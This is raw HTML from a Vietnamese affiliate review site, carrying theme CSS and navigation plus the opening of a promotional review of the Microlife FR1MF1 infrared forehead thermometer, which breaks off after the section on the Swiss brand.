ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before{background:#e82264;}@media (max-width:767px){.postNavigation a{background:#e82264;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#e82264;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#007cba !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#007cba !important;}.page-link > span:not(.page-link-title){border:1px solid #007cba;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,.rh-slider-thumbs-item--active{border-color:#007cba}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#007cba;box-shadow:1200px 0 0 #007cba inset;}.rehub-sec-color{color:#007cba}  .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg{background:none #81d742 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:0 2px 2px #E7E7E7 !important;border-radius:0 !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a{background:none #81d742 !important;color:#ffffff !important;box-shadow:-1px 6px 13px #d3d3d3 !important;border-color:transparent;}.rehub_offer_coupon:hover{border:1px dashed #81d742;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#81d742}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#81d742 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active{background:none #81d742 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color{background-color:#81d742;border:1px solid #81d742;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#81d742;border:1px solid #81d742;}.rething_button .btn_more{border:1px solid #81d742;color:#81d742;}.rething_button .priced_block.block_btnblock .price_count{color:#81d742;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#81d742 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#81d742;}.rehub-svg-btn-stroke svg{stroke:#81d742;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #81d742}}body,body.dark_body{background-color:#f7f7f7;background-position:left top;background-repeat:repeat;background-image:none}.rething_item a.cat{font:12px Arial;text-transform:uppercase;color:#666 !important;text-decoration:none !important;}.rething_item.small_post{overflow:hidden;float:left;padding:0;text-align:center;}.rething_item.small_post .cat_link_meta:before{display:none;}.rething_item.small_post .priced_block.block_btnblock .btn_offer_block,.rething_item.small_post .post_offer_anons{display:block;}.rething_item.small_post .priced_block.block_btnblock .btn_offer_block{padding:13px 22px;}.rething_item.small_post .priced_block.block_btnblock .rh_button_wrapper{margin:10px 0 0 0;}.small_post .re-line-badge.re-line-table-badge{left:0}.small_post .re-line-badge.re-line-table-badge span::before{display:none;}.wrap_thing{padding:20px 30px;}.hover_anons{position:relative;overflow:hidden;min-height:220px;max-height:220px;margin:0 auto 5px;max-width:900px;display:block;}.hover_anons:after{content:" ";display:block;position:absolute;border-bottom:0;left:0;bottom:0;width:100%;height:70px;background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,#ffffff 100%);background-repeat:repeat-x;}.thing-post-like{transition:all 0.4s ease 0s;background-color:rgba(255,255,255,0.9);width:60px;height:55px;text-align:center;position:absolute;bottom:-55px;left:50%;margin-left:-30px;z-index:9}figure:hover .thing-post-like{bottom:0;}.thing-post-like .thumbscount{color:#111;font-size:14px;margin:0 auto;display:block;}.thing-post-like .wishaddwrap,.thing-post-like .wishaddedwrap,.thing-post-like .wishremovedwrap{display:none;}.thing-post-like .thumbplus:before{color:red}.rething_item.small_post figure{margin:0;overflow:hidden;}.rething_item.small_post .priced_block{margin:0}.rething_item.small_post h2{letter-spacing:1px;margin-bottom:15px}.featured_mediad_wrap{float:right;margin:35px 0 15px 55px;width:300px;height:250px}.rething_button .btn_more{background-color:transparent;display:inline-block;padding:10px 22px;font-size:13px;line-height:1.33333;text-transform:uppercase;position:relative;text-decoration:none !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QS4XL9XVK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QS4XL9XVK9');
</script><meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://totreview.com/wp-content/uploads/fa-2-65x65.png" sizes="32x32" />
<link rel="icon" href="https://totreview.com/wp-content/uploads/fa-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totreview.com/wp-content/uploads/fa-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://totreview.com/wp-content/uploads/fa-2-300x300.png" />
</head>
<body class="post-template-default single single-post postid-2260 single-format-standard symple-shortcodes  symple-shortcodes-responsive elementor-default elementor-kit-5052">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="dark_style">
            <div class="header_wrap">
                                                <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_eight_style clearfix">
            <div class="logo">
          		          			<a href="https://totreview.com" class="logo_image"><img src="https://totreview.com/wp-content/uploads/logo_tot_review.png" alt="Tốt Review -Website đánh giá tìm kiếm sản phẩm tốt nhất 2021" height="" width="" /></a>
          		       
            </div>                      
            <div class="rhsloganlogo rehub-main-font">
                                    Tìm sản phẩm tốt đến với Tốt Review                            </div>
            <div class="search head_search position-relative rh-flex-right-align"><form  role="search" method="get" class="search-form" action="https://totreview.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div>                       
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-2" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://totreview.com/">Trang chủ</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://totreview.com/cong-nghe">Điện tử</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://totreview.com/nha-cua-doi-song">Nhà cửa</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://totreview.com/me-va-be">Mẹ &#038; Bé</a></li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://totreview.com/lam-dep">Khỏe &#038; Đẹp</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://totreview.com/khac">Khác</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://totreview.com/blog">Kinh nghiệm</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Khuyến mãi &#038; Mã giảm giá</a>
<ul class="sub-menu">
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://totreview.com/khuyen-mai-shopee">Khuyến mãi Shopee</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://totreview.com/go/tiki-flash-sale">&#8211; Khuyến mãi Tiki</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://totreview.com/go/ma-giam-gia-lazada">&#8211; Mã giảm giá Lazada</a></li>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://totreview.com/go/lazada-flash-sale">&#8211; Khuyến mãi Lazada</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <div id="slide-menu-mobile"></div>
                </div>
            </div>
                    </div>
        <div class="search-header-contents"><form  role="search" method="get" class="search-form" action="https://totreview.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div>
    </div>
</div>
<!-- /Main Navigation -->
            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh_post_layout_default rh_post_layout_outside mb20" id="rh_woo_layout_inimage">
<style scoped>
    #rh_woo_layout_inimage{background: rgba(128,53,190,0.05)}
</style>
<div class="rh-container"> 
    <div class="pt20 clearfix pb10">
        <!-- Title area -->
            <div class="title_single_area mb0 rh-flex-eq-height rh-flex-justify-btw flowhidden">
                <div class="rh-336-content-area">
                <div class="breadcrumb"><a href="https://totreview.com">Trang chủ</a><span class="separator"> &raquo; </span><span class="last">[Review] &#8211; Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không?</span></div> 
                    <div class="mb15 clearfix"></div>
                    <div class="lineheight20 rh-flex-center-align mb10"><div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-93" href="https://totreview.com/lam-dep" title="View all posts in Khỏe và Đẹp">Khỏe và Đẹp</a></div></div>                         
                    <h1>[Review] &#8211; Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không?</h1>
                    <div class="mb20 font120 rh_opacity_5">Rất có thể bạn đang tự hỏi: Nhiệt kế điện tử Microlife có tốt không? hay Có nên mua nhiệt kế điện tử Microlife FR1MF1 hay không? Thì đây sẽ là bài viết dành cho bạn!</div> 
                    <div class="meta post-meta mb20 flowhidden">
                        				<span class="admin_meta">
			<a class="admin" href="https://totreview.com/author/thanhtutni">
				<img alt='' src='https://secure.gravatar.com/avatar/6a3fa97398f689c0eb88f17128d084c3?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a3fa97398f689c0eb88f17128d084c3?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' />								
				Tốt Review Team			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 05/03/2021 			 		</span>	
						<span class="postview_meta">913 </span>
			
						<span class="comm_count_meta"><a href="https://totreview.com/nhiet-ke-dien-tu-microlife.html#respond" class="comm_meta" >0</a></span>
			 
                    </div> 
                                         
                                                                    
                </div>
                                    <div class="post-head-image-part position-relative rh-336-sidebar mb0 rh-flex-center-align rh-flex-justify-center mobmb15">
                        <img fetchpriority="high" width="361" height="350" src="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg" class="" alt="nhiệt kế điện tử Microlife" max_height="200px" emptyimage="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_450_350.png" no_thumb="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_450_350.png" srcset="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg 500w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-300x291.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-767x744.jpg 767w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-1024x993.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-788x764.jpg 788w" sizes="(max-width: 361px) 100vw, 361px" />                    </div>
                            </div>            
    </div>
</div>

</div>
<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">   
        <!-- Main Side -->
        <div class="main-side single clearfix">
            <div class="rh-post-wrapper mb35">            
                                                        <article class="post-inner post post-2260 type-post status-publish format-standard has-post-thumbnail hentry category-lam-dep tag-microlife tag-mirolife-fr1mf1 tag-nhiet-ke-dien-tu" id="post-2260">                                      

                        
                        <p><span style="color: #000000; font-size: 12pt;">Rất có thể bạn đang tự hỏi: <strong>Nhiệt kế điện tử Microlife có tốt không?</strong> hay <strong>Có nên mua nhiệt kế điện tử Microlife FR1MF1 hay không?</strong> Thì đây sẽ là bài viết dành cho bạn!</span></p>
<p><span style="color: #000000; font-size: 12pt;">Thời gian gần đây bạn chắc chắn đã nghe nhiều người nói đến sản phẩm nhiệt kế điện tử. Đây là một sản phẩm đang nhận được sự quan tâm của rất nhiều gia đình, vậy tại sao nhiệt kế điện tử Microlife lại được nhiều gia đình tìm hiểu đến vậy?</span></p>
<p><span style="color: #000000; font-size: 12pt;">Hãy cùng TỐTReview đánh giá về chi tiết về nhiệt kế điện tử Microlife để hiểu rõ hơn về tính năng cũng như công dụng của sản phẩm này nhé.</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: #000000; font-size: 12pt;"><strong>Xem thêm:</strong> <a href="https://totreview.com/video-mo-hop-nhiet-ke-dien-tu-hong-ngoai-do-trang-microlife-fr1mf1.html" target="_blank" rel="nofollow noopener noreferrer">[Video] – Mở hộp Nhiệt kế điện tử hồng ngoại đo tráng Microlife FR1MF1</a></span></li>
</ul>
</li>
</ul>
<p style="text-align: center;"><img class="aligncenter wp-image-2268" src="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg" alt="nhiệt kế điện tử Microlife" width="600" height="582" srcset="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg 500w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-300x291.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-767x744.jpg 767w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-1024x993.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02-788x764.jpg 788w" sizes="(max-width: 600px) 100vw, 600px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 1"></p>
<hr class="symple-spacing " style="height: 30px" /><hr class="symple-divider solid " style="margin-top: 20px;margin-bottom: 20px;" />
<h3><span style="color: #000000;">Nhiệt kế điện tử hồng ngoại Microlife là gì?</span></h3>
<p><span style="color: #000000; font-size: 12pt;">Nhiệt kế điện tử hồng ngoại Microlife là sản phẩm đo thân nhiệt cao cấp của Microlife, được thiết kế sang trọng, công nghệ cảm ứng nhiệt hồng ngoại vùng trán thông minh không cần chạm, cho kết quả nhanh và chính xác trong 3 giây. Nhiệt kế điện tử Microlife sử dụng phụ hợp cho mọi lứa tuổi, mọi lúc, mọi nơi.</span></p>
<p><span style="color: #000000; font-size: 12pt;"> Ngoài ứng dụng đo thân nhiệt, nhiệt kế điện tử hồng ngoại Microlife còn chế độ đo môi trường, tiện lợi trong việc đo nhiệt độ bề mặt các vật thể như: nước tắm, nhiệt độ bình sửa cho bé, đo nhiệt độ phòng, nhiệt độ thức ăn nhanh và chính xác trong 3 giây, hoàn toàn &amp; vệ sinh.</span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><img class="alignnone wp-image-2278 size-full" src="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-03.jpg" alt="Nhiệt kế điện tử Microlife" width="457" height="418" srcset="https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-03.jpg 457w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-03-300x274.jpg 300w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-03-767x702.jpg 767w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-03-1024x937.jpg 1024w, https://totreview.com/wp-content/uploads/nhiet-ket-dien-tu-microlife-hinh-03-788x720.jpg 788w" sizes="(max-width: 457px) 100vw, 457px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 2"> </span></p>
<p style="text-align: center;"><a href="https://tiki.vn/nhiet-ke-dien-tu-hong-ngoai-do-tran-microlife-fr1mf1-p442348.html" class="symple-button large red   " target="_blank" title="Visit Site" style="border-radius:5px" rel="nofollow noopener"><span class="symple-button-inner" style="border-radius:5px"><span class="symple-button-icon-left fa fa-hand-point-right"></span>Xem sản phẩm</span></a>
<p><span style="color: #000000;"> <hr class="symple-spacing " style="height: 10px" /></span></p>
<h3><span style="color: #000000;">Thương hiệu Microlife đến từ đâu?<br />
</span></h3>
<div><span style="color: #000000; font-size: 12pt;"><strong>Microlife</strong> – <strong>Thương hiệu đến từ Thụy Sĩ</strong>, nhà sản xuất hàng đầu thế giới trong lĩnh vực thiết bị chăm sóc sức khỏe gia đình. Được khuyến cáo sử dụng bởi các hiệp hội tăng huyết áp Anh Quốc (BHS), hiệp hội Đức (GS) và hiệp hội tăng huyết áp Châu Âu (EHS).</span></div>
<p><img loading="lazy" class="aligncenter wp-image-2263" src="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-1024x553.gif" alt="Nhiệt kế điện tử Microlife" width="524" height="283" srcset="https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-1024x553.gif 1024w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-300x162.gif 300w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-767x414.gif 767w, https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-788x425.gif 788w" sizes="(max-width: 524px) 100vw, 524px" title="[Review] - Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không? 3"></p>
<p style="text-align: center;"><em>Microlife AG, Switzerland</em></p>
<p>&nbsp;</p>
